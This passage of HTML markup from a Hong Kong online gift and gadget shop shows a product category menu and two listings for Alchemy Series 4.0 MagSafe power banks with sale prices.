	<option class="level-2" value="%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他藝術產品&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;擺設&nbsp;&nbsp;(183)</option>
	<option class="level-2" value="%e6%96%87%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(95)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型玩具&nbsp;&nbsp;(117)</option>
	<option class="level-2" value="%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;藝術擺設&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="%e9%a3%be%e7%89%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾物&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80">&nbsp;&nbsp;&nbsp;品牌直送 – 電子科技&nbsp;&nbsp;(3,597)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他電子產品&nbsp;&nbsp;(318)</option>
	<option class="level-2" value="brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機器材&nbsp;&nbsp;(1,652)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼／殼&nbsp;&nbsp;(768)</option>
	<option class="level-4" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%8d%a1%e5%a5%97-brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8e%9b%e7%b9%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機掛繩&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機支架&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手機&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(90)</option>
	<option class="level-3" value="%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行動電源 / 充電器&nbsp;&nbsp;(564)</option>
	<option class="level-2" value="%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;投影器材&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e4%be%bf%e6%94%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;便攜&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;攝錄器材&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機&nbsp;&nbsp;(79)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機配件&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;航拍相機&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動相機&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%e7%bf%bb%e8%ad%af%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;翻譯筆&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦器材&nbsp;&nbsp;(598)</option>
	<option class="level-3" value="usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB / 外置硬碟&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護套&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手提電腦&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%93%e5%8d%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;打印機&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;數據線 / 轉插&nbsp;&nbsp;(167)</option>
	<option class="level-3" value="%e6%bb%91%e9%bc%a0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滑鼠&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e8%a7%b8%e6%8e%a7%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;觸控筆&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%8d%b5%e7%9b%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鍵盤&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦支架&nbsp;&nbsp;(44)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦螢幕&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音響器材&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="cd%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e5%94%b1k%e7%a5%9e%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;唱K神器 / 麥克風&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e5%96%87%e5%8f%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;喇叭&nbsp;&nbsp;(252)</option>
	<option class="level-3" value="%e8%80%b3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;耳機&nbsp;&nbsp;(361)</option>
	<option class="level-0" value="female">女生專屬&nbsp;&nbsp;(1,592)</option>
	<option class="level-1" value="keepfit">&nbsp;&nbsp;&nbsp;健康瘦身&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;化妝美容&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="%e5%a5%b3%e7%94%9f%e5%85%a7%e8%a4%b2">&nbsp;&nbsp;&nbsp;女生內褲&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pet">寵物用品&nbsp;&nbsp;(279)</option>
	<option class="level-1" value="%e5%af%b5%e7%89%a9%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;寵物食品&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="homage">居家用品&nbsp;&nbsp;(3,815)</option>
	<option class="level-1" value="kitchen">&nbsp;&nbsp;&nbsp;創意餐廚&nbsp;&nbsp;(706)</option>
	<option class="level-1" value="%e5%90%b8%e5%a1%b5%e6%a9%9f">&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="decoration">&nbsp;&nbsp;&nbsp;家居飾品&nbsp;&nbsp;(371)</option>
	<option class="level-1" value="grooming">&nbsp;&nbsp;&nbsp;浴室用品&nbsp;&nbsp;(194)</option>
	<option class="level-1" value="%e9%a2%a8%e6%89%87-homage">&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%e9%a6%99%e6%b0%9b-%e7%b2%be%e6%b2%b9">&nbsp;&nbsp;&nbsp;香氛 / 精油&nbsp;&nbsp;(213)</option>
	<option class="level-0" value="%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80">抗疫專區&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="pre-order">新品預購&nbsp;&nbsp;(2,112)</option>
	<option class="level-1" value="5star-recommend">&nbsp;&nbsp;&nbsp;會員好評專區&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e9%a6%96%e7%99%bc%e6%96%b0%e5%93%81%e5%84%aa%e6%83%a0%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;首發新品優惠專區&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="travelsports">旅遊運動&nbsp;&nbsp;(1,777)</option>
	<option class="level-1" value="message-gun">&nbsp;&nbsp;&nbsp;按摩槍&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;旅遊必備&nbsp;&nbsp;(603)</option>
	<option class="level-2" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="travel-backpack">&nbsp;&nbsp;&nbsp;旅遊背包&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="sports">&nbsp;&nbsp;&nbsp;運動用品&nbsp;&nbsp;(318)</option>
	<option class="level-0" value="launch">早鳥集購&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97">服務體驗&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="ready_stock">現貨專區&nbsp;&nbsp;(13,656)</option>
	<option class="level-0" value="living">生活用品&nbsp;&nbsp;(3,783)</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;健康生活&nbsp;&nbsp;(529)</option>
	<option class="level-1" value="sleep">&nbsp;&nbsp;&nbsp;優質睡眠&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;創意文具&nbsp;&nbsp;(96)</option>
	<option class="level-1" value="bottle">&nbsp;&nbsp;&nbsp;創意水瓶&nbsp;&nbsp;(135)</option>
	<option class="level-2" value="%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保溫杯&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rfid-wallets">&nbsp;&nbsp;&nbsp;創意錢包&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="coffeetea">&nbsp;&nbsp;&nbsp;咖啡茶具&nbsp;&nbsp;(124)</option>
	<option class="level-2" value="%e5%92%96%e5%95%a1%e5%a3%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡壺&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e7%a3%a8%e8%b1%86%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;磨豆機&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;品味品酒&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e6%96%87%e5%85%b7-living">&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%e7%92%b0%e4%bf%9d%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;環保抽濕機&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%b7%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;空氣清淨機&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="backpack">&nbsp;&nbsp;&nbsp;背包手袋&nbsp;&nbsp;(223)</option>
	<option class="level-2" value="%e6%99%82%e5%b0%9a%e5%8c%85%e6%ac%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時尚包款&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="%e8%88%92%e5%a3%93%e6%94%be%e9%ac%86">&nbsp;&nbsp;&nbsp;舒壓放鬆&nbsp;&nbsp;(157)</option>
	<option class="level-2" value="%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩用品&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;超聲波清洗機專區&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="raintools">&nbsp;&nbsp;&nbsp;雨傘雨具&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="%e9%9b%a8%e5%82%98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨傘&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="instrument">&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="cool-cool-products">真是酷到不行&nbsp;&nbsp;(587)</option>
	<option class="level-0" value="gift">禮物精選&nbsp;&nbsp;(2,523)</option>
	<option class="level-1" value="christmas-gift">&nbsp;&nbsp;&nbsp;按對象選禮物&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="gift-for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給他 FOR HIM&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="gift-for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給她 FOR HER&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="gift-for-kids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給小朋友 FOR KIDS&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="gift-for-friends">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給朋友 FOR FRIENDS&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="gift-budget">&nbsp;&nbsp;&nbsp;按預算選禮物&nbsp;&nbsp;(153)</option>
	<option class="level-2" value="gift-over500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大於港幣500&nbsp;&nbsp;(57)</option>
	<option class="level-2" value="gift-100to300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣100-300&nbsp;&nbsp;(61)</option>
	<option class="level-2" value="gift-300to500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣300-500&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="travel_buddy">&nbsp;&nbsp;&nbsp;旅遊指南書&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="art">藝術玩具&nbsp;&nbsp;(840)</option>
	<option class="level-0" value="clean">衛生清潔&nbsp;&nbsp;(445)</option>
	<option class="level-1" value="%e7%b2%be%e6%b2%b9%e7%89%87">&nbsp;&nbsp;&nbsp;精油片&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a">酒類 (只限18歲以上)&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="technology">電子科技&nbsp;&nbsp;(3,706)</option>
	<option class="level-1" value="3d-%e5%88%97%e5%8d%b0-technology">&nbsp;&nbsp;&nbsp;3D 列印&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="vr">&nbsp;&nbsp;&nbsp;VR&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%e5%85%85%e9%9b%bb%e5%af%b6-technology">&nbsp;&nbsp;&nbsp;充電寶&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;影音產品&nbsp;&nbsp;(146)</option>
	<option class="level-1" value="%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d">&nbsp;&nbsp;&nbsp;手作工藝&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="smartphone">&nbsp;&nbsp;&nbsp;手機及配件&nbsp;&nbsp;(881)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8f%b9%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機揹帶&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="photography">&nbsp;&nbsp;&nbsp;攝影產品&nbsp;&nbsp;(216)</option>
	<option class="level-1" value="smartwatch">&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="%e9%8c%b6%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;錶帶&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="wireless-earphone">&nbsp;&nbsp;&nbsp;無線耳機&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;品牌直送&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%e7%bf%bb%e8%ad%af%e6%a9%9f">&nbsp;&nbsp;&nbsp;翻譯機&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%e8%a1%8c%e8%bb%8a%e8%a8%98%e9%8c%84%e5%99%a8">&nbsp;&nbsp;&nbsp;行車記錄器&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="e-reader">&nbsp;&nbsp;&nbsp;電子書&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e9%9b%bb%e8%85%a6%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;電腦配件&nbsp;&nbsp;(351)</option>
</select>
</div>            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >熱門程度優先</option>
					<option value="date"  selected='selected'>最新上架優先</option>
					<option value="price" >價格由低至高</option>
					<option value="price-desc" >價格由高至底</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	顯示 13 個結果</p>
					</div>
				
				<ul class="products columns-4">

					
					
						
						<li class="product type-product post-1139623 status-publish first instock product_cat--technology product_cat-2963 product_cat-brand product_cat-brand-gadgets-phone-accessories product_cat-ready_stock product_cat-6971 product_tag-10000mah product_tag-exclusive product_tag-fashion-tech product_tag-italian-design product_tag-magsafe product_tag-pattern product_tag-power-bank product_tag-qi2 product_tag-unique product_tag-12590 product_tag-12417 product_tag-12420 product_tag-17401 product_tag-12588 product_tag-12421 product_tag-12587 product_tag-12422 product_tag-12586 product_tag-12419 product_tag-12589 product_tag-12591 product_tag-3623 product_tag-12416 product_tag-3357 product_tag-12418 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/alchemy-4-series-10000mah-powerbank/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1139623" data-product_sku="MP-PB4-10K" aria-label="選取「Alchemy 系列4.0 10000mAh無線磁吸MagSafe移動電源/兼容Qi2/外接電池2025 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1139623">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-tag/%E7%8D%A8%E7%89%B9/?add_to_wishlist=1139623" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1139623" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/alchemy-4-series-10000mah-powerbank/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/21115552/10000-mAh_main-image-04-scaled-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/11/21115552/10000-mAh_main-image-04-scaled-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/11/21115552/10000-mAh_main-image-04-scaled-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/11/21115552/10000-mAh_main-image-04-scaled-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/21115600/10000-mAh_main-image-05-scaled-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 5%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/alchemy-4-series-10000mah-powerbank/">Alchemy 系列4.0 10000mAh無線磁吸MagSafe移動電源/兼容Qi2/外接電池2025 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696a6637eb675"  data-product-id="1139623"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;569</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;599</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1136478 status-publish instock product_cat--technology product_cat-2963 product_cat-brand product_cat-brand-gadgets-phone-accessories product_cat-ready_stock product_cat-6971 product_tag-5000mah product_tag-exclusive product_tag-fashion-tech product_tag-italian-design product_tag-magsafe product_tag-pattern product_tag-power-bank product_tag-qi2 product_tag-unique product_tag-12590 product_tag-12417 product_tag-12420 product_tag-17401 product_tag-12588 product_tag-12421 product_tag-12587 product_tag-12422 product_tag-12586 product_tag-12419 product_tag-12589 product_tag-12591 product_tag-3623 product_tag-12416 product_tag-3357 product_tag-12418 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/alchemy-4-series-5000mah-powerbank/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1136478" data-product_sku="MP-PB4-5K" aria-label="選取「Alchemy 系列4.0 超薄5000mAh無線磁吸MagSafe移動電源/兼容Qi2/外接電池2025 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1136478">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-tag/%E7%8D%A8%E7%89%B9/?add_to_wishlist=1136478" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1136478" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/alchemy-4-series-5000mah-powerbank/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/19115741/outdoor_black_5_%E5%89%AF%E6%9C%AC-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/11/19115741/outdoor_black_5_%E5%89%AF%E6%9C%AC-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/11/19115741/outdoor_black_5_%E5%89%AF%E6%9C%AC-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/11/19115741/outdoor_black_5_%E5%89%AF%E6%9C%AC-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/19114617/power-bank_2_%E5%89%AF%E6%9C%AC-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 6%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/alchemy-4-series-5000mah-powerbank/">Alchemy 系列4.0 超薄5000mAh無線磁吸MagSafe移動電源/兼容Qi2/外接電池2025 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696a6637f151f"  data-product-id="1136478"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;469</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;499</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
